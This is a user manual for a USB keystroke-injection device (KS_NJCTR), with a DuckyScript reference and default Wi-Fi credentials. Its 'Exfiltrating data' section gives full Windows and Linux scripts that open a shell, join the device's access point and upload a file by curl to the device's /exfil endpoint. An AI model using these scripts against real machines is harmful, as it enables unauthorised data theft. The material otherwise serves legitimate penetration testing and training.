Introduction

The Keystroke Injector (KS_NJCTR) is an HID attack platform which can help automate:
- User Education
- Device Onboarding
- Incident Response
- Penetration Testing
- System Administration
It does this by masquerading as a Human Interface Device (HID), A keyboard in this case. This gives you the power to enter any keystrokes you want with perfect accuracy and incredible speed. The device accepts your instructions in the form of "Duckyscript" and outputs keystrokes and visual feedback.
We cannot talk about HID injection without paying proper respect to Darren Kitchen, whose contribution to cyber security inspired my own journey and the creation of this device.
Orientation

The device has three forms of input:
- SD Card
- Button
- Wifi
SD Card
Initialisation
The device comes with an SD card preinstalled and preconfigured. If you want to use a new SD card, ensure it has been formatted as FAT32, insert it into the device and boot it up.
Payloads
The SD card stores the "Duckyscript" files which are interpreted by the device as keystrokes. These scripts are stored in the PAYLOADS directory of the SD card. The file extension of these files is .quack and can be opened using any text editor.
Exfiltration
The SD card also stores exfiltrated data which is data you have extracted from a target machine. This data will be stored in the exfil folder.
The SD card also stores the wifi configuration in a file called wifi_config.txt in the root directory of the SD card.
Button
The button has dual purpose:
- Enter arming mode
- Script trigger

When the device is powered up, by plugging it into the USB port of a computer, it will begin entering the keystrokes of the payload you have chosen to autostart. This behaviour is not always desirable, for example when plugging into your own computer to develop Duckyscript payloads. By holding the button down once the Sigma Iota logo is displayed the device will enter arming mode, this prevents the autostart script from executing.
The button can also be used to gate the execution of Duckyscript. When entering commands into the target machine there may be some variability in the time it takes for a window to load or a command to finish being processed. When writing Duckyscript we have to preempt and hardcode these timings. This can be difficult. Rather than try to account for this variability we can defer to the operator's judgement as to when the target machine is ready to accept new keystrokes. Pressing the button will allow the script to continue execution when it has been paused.
Wifi
To view the web interface connect to the wifi network name (SSID) displayed and enter the IP address displayed into a browser.
The web interface allows you to edit, save and trigger payloads. Enabling the operator to trigger payloads when the time is right, and from a distance. The web interface also allows access to exfiltrated files from a distance and using an out-of-band channel.
First Run
When the device is factory fresh and unconfigured there are no payloads in the payload folder and there is no wifi network configured. The KS_NJCTR will start the default wifi access point.
Network name: NJCTR3000
Password: prettyflyforawifi
Connect to the network, open your web browser and enter 192.168.4.1 into the address bar.

You will be presented with the main page.
First Payload
To create a payload click the New button, You will be prompted to provide a name. Enter hello world.

You will then be redirected to the payload editor.

The script editor shows the title of the payload and the contents of the payload as editable text. The payload is created with two commands.
REM New Script
DELAY 2000
These commands are Duckyscript. They have a simple syntax: An uppercase word at the beginning of a line followed, optionally, by an argument like some text to type or some time to delay.
| Command | Function |
|---|---|
REM <comment> |
Adds a comment in the script. |
DELAY <ms> |
Waits for the specified number of milliseconds. |
You can place a REM command on any line to inform humans reading the script what a line does. You can also add some at the top to give the script a title and name it's author.
DELAY can be used to delay the injection of keystrokes until the system is ready to accept new input. In a blank script a delay of 2000ms is used to give the system time to detect the device as a keyboard and load drivers.
Update your first script with your name and description.
REM Description: example script to learn device functionality
REM Author: Scott
DELAY 2000

Checking the "Launch on startup" box will launch this payload whenever the keystroke injector is connected to a machine. Selecting "Save" will display a confirmation and return the browser to the main page.
Payload names may contain letters, numbers, spaces, ., _, and -. If you omit the .quack extension the device will add it automatically.
Writing DuckyScript
DuckyScript is a simple scripting language used to automate keyboard actions. This guide will walk you through the basics of writing and using DuckyScript.
Basic Commands
Here are some basic commands you can use in DuckyScript:
| Command | Function |
|---|---|
STRING <text> |
Types the specified text. |
DELAY <ms> |
Waits for the specified number of milliseconds. |
REM <comment> |
Adds a comment in the script. |
REPEAT <times> |
Repeats the previous command the specified number of times. |
DEFAULT_DELAY <ms> |
Sets a default delay between commands. |
RED |
Changes the logo color to red. |
GREEN |
Changes the logo color to green. |
BLUE |
Changes the logo color to blue. |
WAIT_FOR_BUTTON |
Waits for a button press to continue. |
STRING commands can include these runtime placeholders:
| Placeholder | Value |
|---|---|
{WIFI_SSID} |
The active Wi-Fi SSID. |
{WIFI_IP} |
The active device IP address. |
{WIFI_PW} |
The active Wi-Fi password known to the device. |
Example DuckyScript
Here is an example of a simple DuckyScript:
DEFAULT_DELAY 100
STRING Hello, World!
DELAY 500
REM This is a comment
STRING This is a DuckyScript example.
DELAY 1000
REPEAT 2
RED
WAIT_FOR_BUTTON
GREEN
Special Keys
You can also use several special keys in your DuckyScript:
| Command | Key |
|---|---|
DELETE |
DELETE |
BACKSPACE |
BACKSPACE |
HOME |
HOME |
END |
END |
INSERT |
INSERT |
PAGEUP |
PAGE_UP |
PAGEDOWN |
PAGE_DOWN |
ESC / ESCAPE |
ESCAPE |
UPARROW / UP |
UP_ARROW |
DOWNARROW / DOWN |
DOWN_ARROW |
LEFTARROW / LEFT |
LEFT_ARROW |
RIGHTARROW / RIGHT |
RIGHT_ARROW |
F1 |
F1 |
F2 |
F2 |
F3 |
F3 |
F4 |
F4 |
F5 |
F5 |
F6 |
F6 |
F7 |
F7 |
F8 |
F8 |
F9 |
F9 |
F10 |
F10 |
F11 |
F11 |
F12 |
F12 |
SPACE |
SPACE |
TAB |
TAB |
ENTER |
ENTER |
BREAK / PAUSE |
PAUSE |
CAPSLOCK |
CAPS_LOCK |
NUMLOCK |
KEYPAD_NUMLOCK |
PRINTSCREEN |
PRINT_SCREEN |
SCROLLLOCK |
SCROLL_LOCK |
FN |
OPTION |
MENU |
APPLICATION |
WINDOWS / GUI |
GUI |
SHIFT |
SHIFT |
ALT |
ALT |
CONTROL / CTRL |
CONTROL |
Example DuckyScript
Below is an example DuckyScript that performs the following steps:
- Opens Notepad.
- Types "Hello, World!".
- Types a message on a new line.
- Waits for a button press.
- Moves the Notepad window to the left.
- Launches Internet Explorer.
- Waits for Internet Explorer to launch and for another button press.
- Moves the Internet Explorer window to the right.
- Selects the address bar and types "sigmaiota.uk".
DEFAULT_DELAY 100

REM Step 1: Open Notepad
GUI r
DELAY 500
STRING notepad
ENTER
DELAY 500

REM Step 2: Type "Hello, World!"
STRING Hello, World!
ENTER

REM Step 3: Type message and wait for button press
STRING Press the button once then again when Internet Explorer has launched
ENTER
WAIT_FOR_BUTTON

REM Step 4: Move Notepad window to the left
GUI LEFTARROW
DELAY 500

REM Step 5: Launch Internet Explorer
GUI r
DELAY 500
STRING iexplore
ENTER

REM Step 6: Wait for Internet Explorer to launch and for another button press
WAIT_FOR_BUTTON

REM Step 7: Move Internet Explorer window to the right
GUI RIGHTARROW
DELAY 500

REM Step 8: Select address bar and type "sigmaiota.uk"
ALT d
STRING sigmaiota.uk
ENTER
Exfiltrating data
This guide will demonstrate how to use curl to exfiltrate files from a Windows or Linux device using DuckyScript. The process involves connecting to a specified Wi-Fi network, creating a test file, and then uploading that file to a designated server using curl.
Flow of Each Script
- Connect to Wi-Fi Network: The script will connect to the default Wi-Fi network named
NJCTR3000with the passwordprettyflyforawifi. If you changed the AP settings, substitute the SSID and password displayed by the device. - Create a Test File: A file named
test.txtwill be created, containing the text "This is a test file". - Upload the File: The
test.txtfile will be uploaded to a server athttp://192.168.4.1/exfilusingcurl.
Below are the DuckyScript examples for both Windows and Linux.
Windows
Steps for Windows
- Open PowerShell: Use DuckyScript to open PowerShell.
- Connect to Wi-Fi Network: Use
netshto connect to the Wi-Fi network. - Create a Test File: Use
PowerShellto create the test file. - Upload the File: Use
curlin PowerShell to upload the file.
Windows DuckyScript
DELAY 1000

REM Open PowerShell
GUI r
DELAY 500
STRING powershell
ENTER
DELAY 1000

REM Connect to the Wi-Fi network
STRING netsh wlan connect name="NJCTR3000" key="prettyflyforawifi"
ENTER
DELAY 10000

REM Create the test file
STRING echo "This is a test file" > test.txt
ENTER

REM Upload the file using curl
STRING curl -F "file=@test.txt" http://192.168.4.1/exfil
ENTER
Linux
Steps for Linux
- Open Terminal: Use DuckyScript to open the terminal.
- Connect to Wi-Fi Network: Use
nmclito connect to the Wi-Fi network. - Create a Test File: Use the
terminalto create the test file. - Upload the File: Use
curlin the terminal to upload the file.
Linux Duckyscript
DELAY 1000

REM Open Terminal
CTRL ALT t
DELAY 1000

REM Connect to the Wi-Fi network
STRING nmcli dev wifi connect "NJCTR3000" password "prettyflyforawifi"
ENTER
DELAY 10000

REM Create the test file
STRING echo "This is a test file" > test.txt
ENTER

REM Upload the file using curl
STRING curl -F "file=@test.txt" http://192.168.4.1/exfil
ENTER
The keystroke injector will acknowledge receipt of the file by returning the following message to the terminal which was used to send the file.
File test.txt uploaded successfully

The display will acknowledge receipt of the file also.

Reloading the main page will now show a hyperlink to download the exfiltrated file.
Wifi Configuration
This guide will walk you through configuring a WiFi network using a configuration file. Follow the steps below to set up your device in either CLIENT or Access Point (AP) mode.
Configuration File Template
Use an SD card reader to edit the file in the file named wifi_config.txt:
MODE=CLIENT
# CLIENT mode configuration
SSID=<your_ssid>
PASSWORD=<your_password>

# AP mode configuration
AP_SSID=<your_ap_ssid>
AP_PASSWORD=<your_ap_password>
Replace <your_ssid>, <your_password>, <your_ap_ssid>, and <your_ap_password> with your actual WiFi credentials.
Steps to Configure WiFi
Step 1: Create Configuration File
- Open a text editor and paste the configuration template above.
- Fill in the necessary details:
- For CLIENT mode:
- Set
MODEtoCLIENT. - Enter your WiFi network's
SSIDandPASSWORD.
- Set
- For AP mode:
- Set
MODEtoAP. - Enter your desired
AP_SSIDandAP_PASSWORD.
- Set
Step 2: Save the Configuration File
Save the file as wifi_config.txt in the root directory of the SD card.
Wifi behaviour
CLIENT Mode
If MODE is set to CLIENT, the device will attempt to connect to the WiFi network using the provided SSID and PASSWORD.
- If the connection is successful, the device will indicate that it is connected to the WiFi network.
- If the connection fails after multiple attempts, the device will automatically switch to Access Point mode using the configured
AP_SSIDandAP_PASSWORD, or the default AP settings if those values are not configured.
AP Mode
If MODE is set to AP, or if the device fails to connect in CLIENT mode, it will start in Access Point mode using the provided AP_SSID and AP_PASSWORD. If no valid AP configuration is present, the device creates a default wifi_config.txt using NJCTR3000 and prettyflyforawifi.
- In Access Point mode, the device will broadcast its own WiFi network, allowing you to connect to it directly.
- If you update Wi-Fi settings from the web interface, manually restart or replug the device for the new settings to take effect.
Summary
- Ensure the
wifi_config.txtfile is correctly formatted and saved in the specified directory. - The device will read the file and attempt to connect to the WiFi network in CLIENT mode.
- If CLIENT mode fails or is not specified, the device will start in AP mode.
- Web-saved Wi-Fi settings are written immediately, but are applied on the next restart.
By following these steps, you can configure your device to connect to a WiFi network or operate as an Access Point.